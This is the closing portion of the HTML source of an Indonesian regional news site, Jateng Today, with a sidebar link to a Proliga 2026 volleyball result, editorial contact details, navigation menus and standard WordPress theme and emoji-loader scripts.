	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140871 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-voli-putri-indonesia">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1" rel="bookmark">Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-24T22:05:46+07:00">24 Januari 2026, 10:05 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
